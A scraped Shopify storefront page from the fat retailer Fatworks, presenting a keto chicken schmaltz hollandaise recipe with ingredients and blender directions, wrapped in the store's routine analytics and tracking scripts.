<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2327179,storefrontBaseUrl: "https://fatworks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"757334207","configuration":"{\"siteId\":\"5191f6e0\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"480444607","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-PTLD2109W4\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-PTLD2109W4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-PTLD2109W4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PTLD2109W4\\\",\\\"MC-VP1MXSDRS2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PTLD2109W4\\\",\\\"MC-VP1MXSDRS2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PTLD2109W4\\\",\\\"MC-VP1MXSDRS2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-PTLD2109W4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-PTLD2109W4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121209023","configuration":"{\"pixel_id\":\"225073158976933\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64323775","configuration":"{\"tagID\":\"2614082498841\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7372991","configuration":"{\"pixelId\":\"890fcce7-56b7-455c-ab04-d1992ae2c327\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fatworks: The Defenders of Fat!","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"fatworks.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/fatworks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://fatworks.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2327179","storefrontBaseUrl":"https:\/\/fatworks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555537531071,"requestId":"ecbd4f5e-5ca4-49e4-bad9-26156a5b4867-1769701186"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2327179,
      theme_id: 143481110719,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//fatworks.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//fatworks.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//fatworks.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2327179,"isMerchantRequest":null,"themeId":143481110719,"themeCityHash":"902149646154726220","contentLanguage":"en","currency":"USD","eventMetadataId":"876d37e5-3fc7-4d15-83d4-056386064698"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555537531071,"requestId":"ecbd4f5e-5ca4-49e4-bad9-26156a5b4867-1769701186","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//fatworks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://fatworks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2327179"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="143481110719"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://fatworks.com/api/collect"
></script>
</head>

<meta name="google-site-verification" content="8OQuCx70qTzWFMQ_nmtmxO-OAgZgxb3QanVjo5t0IPg" />






<body class="article  " id="chicken-schmaltz-hollandaise-keto-hollandaise-sauce-recipe-fatworks">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZV5VC"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <!--[if lte IE 8]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" data-target-new>upgrade your browser</a> to improve your experience.</p>
<![endif]-->
  

  <!-- BEGIN #notify-bar -->
<div id="notify-bar">
  <div class="message"></div>
  <a href="#" class="close"><i class="fa fa-times"></i></a>
</div>
<!-- /#notify-bar -->

  <div id="app-wrap">
    

<!-- BEGIN #header-actions -->
<div id="header-actions" class="show-for-medium-up">
  <div class="row padded-h hh">
    <div class="small-12 columns">
      <div class="table mobile_header">

        <div class="cell">
          <!-- Tagline -->
          
            <p id="brand-tagline" class="no-margin">
              It's Time To Get Fat. Real Fat!
            </p>
                   
        </div>

        
        <div class="cell social_cell mob_car_text">
                   <div class="social_icons header_soci_icon">

                
                <span><a href="https://twitter.com/Fatworks" target="_blank" class="header_soci_link"><img alt="twitter" src="//fatworks.com/cdn/shop/t/49/assets/twitter_header_22x.png?v=49813489941213499481751457266"></a></sapn>
                
                 
                <sapn><a href="https://www.facebook.com/fatworks/" target="_blank" class="header_soci_link"><img alt="facebook" src="//fatworks.com/cdn/shop/t/49/assets/facebook_header_22x.png?v=114377051129427040871751457266"></a></sapn>
                
                 
                <sapn><a href="https://www.instagram.com/fatworks/" target="_blank" class="header_soci_link"><img alt="facebook" src="//fatworks.com/cdn/shop/t/49/assets/insta_header_22x.png?v=124744014104397289381751457266"></a></sapn>
                
                 
                <sapn><a href="https://www.pinterest.com/fatworks/" target="_blank" class="header_soci_link"><img alt="Pinterest" src="//fatworks.com/cdn/shop/t/49/assets/pinterest_header_22x.png?v=59829246014413799601751457266"></a></sapn>
                

            </div>
          
        </div>

        
        <div class="cell">
          <p class="no-margin">

            <!-- Cart -->
            <span class="cart">
              

              

              

              <span class="totals">
                <a href="/cart">
                  <i class="fa fa-shopping-cart"></i> 
                <span class="count">
                  
                  
                  
                  
                  
                  
                   0 items
                </span>
                 - <span class="price" data-money-format>$0.00</span>
                </a>
              </span>
            </span>

            <span class="divider mob_car_text">/</span>

            <!-- Session -->
            <span class="session mob_car_text">
            
              
                <a href="/account/login" id="customer_login_link">Sign in</a>
              
              <span>or</span>
            
            </span>

            <!-- Checkout -->
            <a class="checkout mob_car_text" href="/checkout">Checkout</a>

          </p>
        </div>

        <div class="cell search_cell">
          <!-- Search -->
          <div id="header-search">
            <form class="form-search form-inline" name="search" action="/search">
               <input type="hidden" name="type" value="product" />
              <input type="text" name="q" class="search-query search replace" placeholder="Search">
            </form>
          </div>
        </div>

        
        <div class="cell usd_cell mob_car_text">
          <!-- Currency selector -->
          <select class="currency-select" name="currency-select">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
    <option value="CAD">CAD</option>
    
  
    
  
    
    <option value="GBP">GBP</option>
    
  
</select>
        </div>
        

      </div>
    </div>

  </div>
</div>
<!-- /#header-actions -->

<style>
  @media (max-width: 690px) {
  .mobile_header{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row-reverse;
  }
}   
</style>                  
    <!-- BEGIN #site-headaer -->
<header id="site-header">
  <div class="row padded-h">
    <div class="small-12 columns">

      <div class="table">
        <div id="branding-wrap" class="cell">
          <div id="brand">
  
    <h1 id="brand-primary-image" title="Fatworks: The Defenders of Fat!">
      <a href="/">
        <span>Fatworks: The Defenders of Fat!</span>
        <img src="//fatworks.com/cdn/shop/t/49/assets/logo.png?v=66726901102322410031751457266" alt="Fatworks: The Defenders of Fat!">
      </a>
    </h1>
  
</div>
        </div>
        <div id="nav-primary-wrap" class="cell">
          



<nav class="top-bar" data-topbar data-options="mobile_show_parent_link: true">

  <ul class="title-area">
    <li class="name"></li>
    <li class="toggle-topbar">
      <a href=""><span>Menu</span>&nbsp;<i class="fa fa-bars"></i></a>
    </li>
  </ul>

  <section class="top-bar-section">
    <ul class="right">
      






  <li class="has-form hide-for-medium-up">
    <form name="search" action="/search">
      <input type="text" name="q" class="search-query search replace" placeholder="Search">
    </form>
  </li>

  <li class="hide-for-medium-up">
    <a href="/cart">Checkout - <span class="count">0 items</span></a>
  </li>




  







  

  
    <li class="nav-item">
      <a href="/collections/frontpage">Shop</a>
    </li>
  


  







  

  
    <li class="nav-item">
      <a href="/pages/farmers">Our Farmers</a>
    </li>
  


  







  

  
    <li class="nav-item">
      <a href="/pages/about-us">About</a>
    </li>
  


  







  

  
    <li class="nav-item active">
      <a href="/blogs/recipes">Fat Recipes</a>
    </li>
  


  







  

  
    <li class="nav-item">
      <a href="https://fatworks.com/pages/fatworks-blog?_ab=0&_fd=0&_sc=1">Fat Blog </a>
    </li>
  


  







  

  
    <li class="nav-item">
      <a href="/pages/fat-faqs">Fat FAQs</a>
    </li>
  


  







  

  
    <li class="nav-item last">
      <a href="https://fatworks.com/pages/store-locator">Fat Finder</a>
    </li>
  





  
    
      <li class="hide-for-medium-up">
        <a href="/account">My Account</a>
      </li>
    
  



    </ul>
  </section>

</nav>
        </div>
      </div>

    </div>
  </div>
</header>
<!-- /#site-header -->

    <div id="site-body">
      <div class="row padded-h">
        <div class="small-12 columns">
          
          <div class="article_Top_part">
  <div class="row">
    <div class="medium-7 large-4 columns left_article_part">
      <h1 class="ar_title">Chicken Schmaltz Hollandaise</h1>

      

      <div class="article_con">
         
        <p>Our keto chicken schmaltz hollandaise sauce recipe turns a traditional hollandaise into a breakfast sauce of champions. Simply warm the chicken fat together with butter, blend with fresh egg yolks and lemon juice, and you’ve got a creamy sauce that’s ready to serve in just minutes. Drizzle over a fried egg and your favorite hash for a decadent, yet simple, breakfast or brunch.</p>

        
      </div>
    </div>
    <div class="medium-5 large-8 columns right_article_part">
      <div class="article_img">
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        


        
        <img src="//fatworks.com/cdn/shop/articles/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_29bdea54-295f-460f-98f0-05ed7a672f1c_large.jpg?v=1752515331">
        
        
      </div>
    </div>
  </div>
</div>







<div class="article_bottom_Part">
  <div class="row">
    <div class="medium-4 large-4 columns bottom_Article_ingredient">
      
      <h2>INGREDIENTS</h2>
<ul>
<li>5 tablespoons butter</li>
<li>3 tablespoons Fatworks Chicken Schmaltz</li>
<li>2 egg yolks</li>
<li>2 tablespoons fresh lemon juice</li>
<li>½ teaspoon sea salt</li>
<li>¼ teaspoon black pepper</li>
</ul>

      

      <div class="article_excerpt_page">
        <div class="time">Prep time: 10 minutes, Cook time: 5 minutes</div>
<div class="serve">Servings: About 1 cup</div>
      </div>

      
      
      
      
      
      
      

      
       

      
      <div class="fat_recipes_type_tag">
        
        <div class="fat_types">Fat: 
        Schmaltz (Chicken Fat)
          
        </div>
        

        
        <div class="recipe_tag_types">Tags:          
         Gluten Free, Keto, Paleo Friendly, Whole30
        </div>
        
      </div>

      
      <div class="featured_article_product">
        
        
        
        
        
        
			   
        	
        
        
        
        <form action="/cart/add" method="post" id="add-to-cart" class="custom" enctype="multipart/form-data">

          <div class="hidden">
            <input type="hidden" name="id" value="">
            <input type="hidden" name="quantity" value="1">
          </div>
          <div class="form-actions">
            <button type="submit" name="add" class="add-to-cart button large">BUY FAT NOW</button>
          </div>
        </form>      
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>

    <div class="medium-8 large-8 columns right_article_steps">
       
      <h2>DIRECTIONS</h2>
<h5>STEP 1</h5>
<p>Melt the butter and chicken schmaltz together in a saucepan over low heat. Remove from the heat to cool slightly.</p>
<h5>STEP 2</h5>
<p>Add the egg yolks, lemon juice, sea salt, and black pepper to a blender. Blend on medium speed until smooth.</p>
<h5>STEP 3</h5>
<p>With the blender running on low, drizzle the warmed butter/schmaltz mix in through the top.  Once all the fat has been added, the sauce should begin to thicken. Turn the speed to medium-high briefly (5 seconds or so) to finish the sauce. Be careful not to over blend or the sauce may separate.</p>
<p><strong>Notes:</strong>  This sauce is best made just before serving. If it becomes too thick from sitting in the blender, simply add a teaspoon of warm water and blend briefly to smooth out the sauce. Store extras in the refrigerator and do no heat when serving a second time. Instead, remove the container from the refrigerator and allow the sauce to come to room temperature, stirring occasionally until smooth.</p>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Chicken Schmaltz Hollandaise",
  "image": "https://fatworks.com/cdn/shop/articles/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_large.jpg?v=1615746574",
  "description": "Our keto chicken schmaltz hollandaise sauce recipe turns a traditional hollandaise into a breakfast sauce of champions. Simply warm the chicken fat together with butter, blend with fresh egg yolks and lemon juice, and you’ve got a creamy sauce that’s ready to serve in just minutes. Drizzle over a fried egg and your favorite hash for a decadent, yet simple, breakfast or brunch.",
  "keywords": "",
  "author": {
    "@type": "Person",
    "name": "fatworks"
  },
  "prepTime": "PT20M",
  "cookTime": "P20M", 
  "totalTime": "PT40M", 
  "nutrition": {
    "@type": "NutritionInformation",
    "calories": ""
  }  
}
</script>
      

      <div class="right_article_social_icon">
        <div class="row">
          <div class="medium-4 large-3 small-5 columns social_left_part">
            <div class="recipe_im">
              <img src="//fatworks.com/cdn/shop/t/49/assets/recipe.png?v=84893906264984261911751457266">
            </div>
          </div>
          <div class="medium-8 large-9 small-7 columns social_right_part">
            <h4>LOVE THE RECIPES SHARE THE FAT</h4>

            <div class="social_icons">
              <ul>

                <li><a href="//twitter.com/share?text=Chicken%20Schmaltz%20Hollandaise&amp;url=https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise" target="_blank"><img src="//fatworks.com/cdn/shop/t/49/assets/twitter_40x.png?v=124029748715851262361751457266"></a></li>
                <li><a href="//www.facebook.com/sharer.php?u=https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise" target="_blank"><img src="//fatworks.com/cdn/shop/t/49/assets/facebook_40x.png?v=20219965144411691461751457266"></a></li>
                <li><a href="https://www.instagram.com/fatworks/" target="_blank"><img src="//fatworks.com/cdn/shop/t/49/assets/instagram_40x.png?v=62286139700561753741751457266"></a></li>
                <li><a href="//pinterest.com/pin/create/button/?url=https://fatworks.com/blogs/recipes/chicken-schmaltz-hollandaise&amp;media=//fatworks.com/cdn/shop/articles/57be523c3f09c_rsz_2schmaltz-hollandaise-eggs-potatoes-fatworks-chickenfat_29bdea54-295f-460f-98f0-05ed7a672f1c_1024x1024.jpg?v=1752515331&amp;description=Chicken%20Schmaltz%20Hollandaise" target="_blank"><img src="//fatworks.com/cdn/shop/t/49/assets/pinterest_40x.png?v=170240570094208060521751457266"></a></li>

              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

          <script type="text/javascript">
  ;(function(){ 
    window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};
    window.Station.Apps.Tabs = {
      version: '3.6.3',
      proxy_path: '/apps/station-tabs',
      order: [],
      settings: {"dev_mode":false,"product_autosplit":false,"product_autosplit_heading":"h4","product_description_tab":true,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":false,"force_breakpoint_value":768},
      template: 'article',
      events: {},
      on: function(e, cb) {
        if (e === 'ready' && this.isReady) return cb.call(this);
        var callbacks = this.events[e] || [];
        callbacks.push(cb);
        this.events[e] = callbacks;
      }
    };
    var s = window.Station.Apps.Tabs.settings;
    s.clean_content_nodes = ['div', 'span', 'section', 'article'];
    s.fix_known_issues = true;
    s.show_content_after = false;
    s.validate_install = true;
    s.full_scroll_sync_enabled = true;
  })();
